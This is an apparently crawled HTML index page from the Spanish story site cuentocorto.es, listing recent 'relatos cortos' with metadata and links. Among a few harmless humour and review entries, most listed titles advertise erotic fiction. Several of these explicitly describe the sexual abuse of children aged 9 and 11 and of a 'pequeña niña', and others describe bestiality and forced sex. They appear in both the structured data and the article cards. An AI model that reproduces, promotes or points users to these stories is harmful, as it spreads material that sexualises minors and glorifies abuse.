

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/romanticos/
body_size: 8488
content:
<!DOCTYPE html>
<html lang="es">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

    

    <!-- Title y Description -->

    <title>Relatos Cortos</title>

    <meta name="description" content="Relatos Cortos para adultos, misterio, romance, terror, aventuras, amor, guerras, novelas, fantasia, fanfic y cuento corto. ">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="https://cuentocorto.es/">

    
    
    <link rel="next" href="https://cuentocorto.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Relatos Cortos">

    <meta property="og:description" content="Relatos Cortos para adultos, misterio, romance, terror, aventuras, amor, guerras, novelas, fantasia, fanfic y cuento corto. ">

    <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Relatos Cortos">

    <meta property="og:url" content="https://cuentocorto.es/">

    <meta property="og:site_name" content="cuentocorto.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Relatos Cortos">

    <meta name="twitter:description" content="Relatos Cortos para adultos, misterio, romance, terror, aventuras, amor, guerras, novelas, fantasia, fanfic y cuento corto. ">

    <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Relatos Cortos">

    

    <!-- Website Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "cuentocorto.es",

      "description": "cuentocorto.es",

      "url": "https:\/\/cuentocorto.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://cuentocorto.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "cuentocorto.es",

      "url": "https:\/\/cuentocorto.es",

      "logo": "https:\/\/cuentocorto.es\/assets\/logo.png",

      "description": "cuentocorto.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "cuentocorto.es",

      "description": "Relatos Cortos para adultos, misterio, romance, terror, aventuras, amor, guerras, novelas, fantasia, fanfic y cuento corto. ",

      "url": "https:\/\/cuentocorto.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "cuentocorto.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
        }

      },

      
      "blogPost": [{"@type":"NewsArticle","headline":"Relatos cortos eroticos Zoofilia para hembras no hay como las perras2","description":"Relatos cortos eroticos Zoofilia para hembras no hay como las perras2","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-zoofilia-para-hembras-no-hay-como-las-perras2-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Zoofilia Singando con una Yegua","description":"Relatos cortos eroticos Zoofilia Singando con una Yegua","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-zoofilia-singando-con-una-yegua-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Desvirgaciones el amor de mi hijastra","description":"Relatos cortos eroticos Desvirgaciones el amor de mi hijastra","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-desvirgaciones-el-amor-de-mi-hijastra-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Desvirgaciones La peque\u00f1a ni\u00f1a me sedujo","description":"Relatos cortos eroticos Desvirgaciones La peque\u00f1a ni\u00f1a me sedujo","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-desvirgaciones-la-peque-a-ni-a-me-sedujo-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Otros LA PUTA DEL COLEGIO","description":"Relatos cortos eroticos Otros LA PUTA DEL COLEGIO","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-otros-la-puta-del-colegio-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Desvirgaciones Me desvirgaron a la fuerza...","description":"Relatos cortos eroticos Desvirgaciones Me desvirgaron a la fuerza...","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-desvirgaciones-me-desvirgaron-a-la-fuerza-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Desvirgaciones Mi T\u00edo me rompi\u00f3 el culo a los 9 a\u00f1os","description":"Relatos cortos eroticos Desvirgaciones Mi T\u00edo me rompi\u00f3 el culo a los 9 a\u00f1os","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-desvirgaciones-mi-t-o-me-rompi-el-culo-a-los-9-a-os-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Desvirgaciones Cogi A Mi Hermanita De 11","description":"Relatos cortos eroticos Desvirgaciones Cogi A Mi Hermanita De 11","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-desvirgaciones-cogi-a-mi-hermanita-de-11-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Desvirgaciones Como jugando","description":"Relatos cortos eroticos Desvirgaciones Como jugando","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-11-18T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-desvirgaciones-como-jugando-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Lesbianas LA SOBRINA","description":"Relatos cortos eroticos Lesbianas LA SOBRINA","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-11-18T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-lesbianas-la-sobrina-"},{"@type":"NewsArticle","headline":"Relatos cortos terror vampiros Cervantes vos y yo ....","description":"Relatos cortos terror vampiros Cervantes vos y yo ....","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-terror-vampiros-cervantes-vos-y-yo-"},{"@type":"NewsArticle","headline":"Relatos cortos criticas Criticas de Cine La leyenda de El Zorro","description":"Relatos cortos criticas Criticas de Cine La leyenda de El Zorro","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-criticas-criticas-de-cine-la-leyenda-de-el-zorro-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Hetero LA VENGANZA SE SIRVE MUY FRIA","description":"Relatos cortos eroticos Hetero LA VENGANZA SE SIRVE MUY FRIA","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-hetero-la-venganza-se-sirve-muy-fria-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Hetero MI VECINA  Y ALGO MAS.","description":"Relatos cortos eroticos Hetero MI VECINA Y ALGO MAS.","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-hetero-mi-vecina-y-algo-mas-"},{"@type":"NewsArticle","headline":"Relatos cortos humor Chistes rapido","description":"Relatos cortos humor Chistes rapido","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-humor-chistes-rapido-"},{"@type":"NewsArticle","headline":"Relatos cortos criticas Deportivas Etoo: \" Madrid Cabr\u00f3n, saluda al campe\u00f3n\"","description":"Relatos cortos criticas Deportivas Etoo: \" Madrid Cabr\u00f3n, saluda al campe\u00f3n\"","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-criticas-deportivas-etoo-madrid-cabr-n-saluda-al-campe-n-"},{"@type":"NewsArticle","headline":"Relatos cortos humor Chistes Se abren los telones...","description":"Relatos cortos humor Chistes Se abren los telones...","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-humor-chistes-se-abren-los-telones-"},{"@type":"NewsArticle","headline":"Relatos cortos ficcion Ciencia Ficci\u00f3n Perseguida por la Inquisici\u00f3n...","description":"Relatos cortos ficcion Ciencia Ficci\u00f3n Perseguida por la Inquisici\u00f3n...","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-ficcion-ciencia-ficci-n-perseguida-por-la-inquisici-n-"},{"@type":"NewsArticle","headline":"Relatos cortos criticas Musica El Rock desaparecera?","description":"Relatos cortos criticas Musica El Rock desaparecera?","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-criticas-musica-el-rock-desaparecera-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Hetero Pr\u00e1cticas en Cuba 2","description":"Relatos cortos eroticos Hetero Pr\u00e1cticas en Cuba 2","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-hetero-pr-cticas-en-cuba-2-"},{"@type":"NewsArticle","headline":"Relatos cortos criticas Musica Rock??????????","description":"Relatos cortos criticas Musica Rock??????????","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-criticas-musica-rock-"},{"@type":"NewsArticle","headline":"Relatos cortos ficcion Narrativa Libre TIEMPO DE ESPERA","description":"Relatos cortos ficcion Narrativa Libre TIEMPO DE ESPERA","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-ficcion-narrativa-libre-tiempo-de-espera-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Hetero Pr\u00e1cticas en Cuba","description":"Relatos cortos eroticos Hetero Pr\u00e1cticas en Cuba","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-hetero-pr-cticas-en-cuba-"},{"@type":"NewsArticle","headline":"Relatos cortos eroticos Hetero No es tipico pero.......","description":"Relatos cortos eroticos Hetero No es tipico pero.......","image":"https:\/\/cuentocorto.es\/assets\/default-og.jpg","datePublished":"2025-09-02T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cuentocorto.es\/relatos-cortos-eroticos-hetero-no-es-tipico-pero-"}]
      
    }

    </script>

    

    
    <link rel="stylesheet" href="/styles.css?v=6865" />
	   
</head>

<body>

<header>

    <a href="/" class="logo">cuentocorto.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav>

        <ul>

            <li><a href="/">Inicio</a></li>

            
                <li><a href="/categoria/relatoscortos">relatoscortos</a></li>

            
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Relatos Cortos</h1>

    <p>Relatos Cortos para adultos, misterio, romance, terror, aventuras, amor, guerras, novelas, fantasia, fanfic y cuento corto. </p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 2340 artículos

    </small>

    
</div>



<main class="grid">

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-zoofilia-para-hembras-no-hay-como-las-perras2/" itemprop="headline">Relatos cortos eroticos Zoofilia para hembras no hay como las perras2</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-zoofilia-para-hembras-no-hay-como-las-perras2/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-zoofilia-singando-con-una-yegua/" itemprop="headline">Relatos cortos eroticos Zoofilia Singando con una Yegua</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-zoofilia-singando-con-una-yegua/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-desvirgaciones-el-amor-de-mi-hijastra/" itemprop="headline">Relatos cortos eroticos Desvirgaciones el amor de mi hijastra</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-desvirgaciones-el-amor-de-mi-hijastra/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-desvirgaciones-la-pequena-nina-me-sedujo/" itemprop="headline">Relatos cortos eroticos Desvirgaciones La pequeña niña me sedujo</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-desvirgaciones-la-pequena-nina-me-sedujo/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-otros-la-puta-del-colegio/" itemprop="headline">Relatos cortos eroticos Otros LA PUTA DEL COLEGIO</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-otros-la-puta-del-colegio/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-desvirgaciones-me-desvirgaron-a-la-fuerza/" itemprop="headline">Relatos cortos eroticos Desvirgaciones Me desvirgaron a la fuerza...</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-desvirgaciones-me-desvirgaron-a-la-fuerza/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-desvirgaciones-mi-tio-me-rompio-el-culo-a-los-9-anos/" itemprop="headline">Relatos cortos eroticos Desvirgaciones Mi Tío me rompió el culo a los 9 años</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-desvirgaciones-mi-tio-me-rompio-el-culo-a-los-9-anos/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-desvirgaciones-cogi-a-mi-hermanita-de-11/" itemprop="headline">Relatos cortos eroticos Desvirgaciones Cogi A Mi Hermanita De 11</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-desvirgaciones-cogi-a-mi-hermanita-de-11/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-desvirgaciones-como-jugando/" itemprop="headline">Relatos cortos eroticos Desvirgaciones Como jugando</a></h2>

                <p><small>

                    <time datetime="2025-11-18T11:00:00+08:00" itemprop="datePublished">

                        18/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-desvirgaciones-como-jugando/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="18/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-lesbianas-la-sobrina/" itemprop="headline">Relatos cortos eroticos Lesbianas LA SOBRINA</a></h2>

                <p><small>

                    <time datetime="2025-11-18T11:00:00+08:00" itemprop="datePublished">

                        18/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-lesbianas-la-sobrina/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="18/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-terror-vampiros-cervantes-vos-y-yo/" itemprop="headline">Relatos cortos terror vampiros Cervantes vos y yo ....</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-terror-vampiros-cervantes-vos-y-yo/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-criticas-criticas-de-cine-la-leyenda-de-el-zorro/" itemprop="headline">Relatos cortos criticas Criticas de Cine La leyenda de El Zorro</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-criticas-criticas-de-cine-la-leyenda-de-el-zorro/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-hetero-la-venganza-se-sirve-muy-fria/" itemprop="headline">Relatos cortos eroticos Hetero LA VENGANZA SE SIRVE MUY FRIA</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-hetero-la-venganza-se-sirve-muy-fria/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-eroticos-hetero-mi-vecina-y-algo-mas/" itemprop="headline">Relatos cortos eroticos Hetero MI VECINA  Y ALGO MAS.</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-eroticos-hetero-mi-vecina-y-algo-mas/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-humor-chistes-rapido/" itemprop="headline">Relatos cortos humor Chistes rapido</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cuentocorto.es/relatos-cortos-humor-chistes-rapido/">

                <meta itemprop="author" content="cuentocorto.es">

                
                <meta itemprop="datePublished" content="02/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/relatos-cortos-criticas-deportivas-etoo-madrid-cabron-saluda-al-campeon/" itemprop="headline">Relatos cortos criticas Deportivas Etoo: &quot; Madrid Cabrón, saluda al campeón&quot;</a></h2>

                <p><small>

                    <time datetime="2025-09-02T09:00:00+08:00" itemprop="datePublished">

                        02/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">relatoscortos</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->
